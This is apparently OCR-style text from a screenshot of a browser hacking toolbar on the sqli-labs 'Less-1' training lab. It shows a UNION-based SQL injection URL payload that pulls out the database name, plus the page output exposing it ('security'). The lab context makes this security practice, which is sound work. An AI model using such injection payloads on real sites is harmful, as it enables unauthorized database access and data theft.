 Load URL
http://1 /Less-1/?id=0' union values row(1,database(),3)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:3